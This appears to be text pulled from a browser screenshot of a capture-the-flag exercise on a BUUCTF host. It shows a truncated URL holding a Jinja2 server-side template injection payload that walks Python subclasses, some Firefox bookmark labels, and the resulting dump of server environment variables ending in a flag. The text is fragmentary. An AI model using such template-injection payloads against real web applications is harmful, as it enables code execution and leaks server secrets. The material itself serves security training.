 node3.buuoj.cn:26535/?name={%25 for c in [].__class__.__base__.__subclasses__() %25}%0A{%25 if c.__name
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城 天猫 百度
Hello HOSTNAME=75e84005f4c3 PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D PYTHON_GET_PIP_URL=https://github.com/p
pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py SERVER_SOFTWARE=gunicorn/20.0.0 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8 PYTHON_VERSION=3.6.9 PWD=/app PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=flag{ac6acdf7-c0d3-440
dfdb7fb904cc}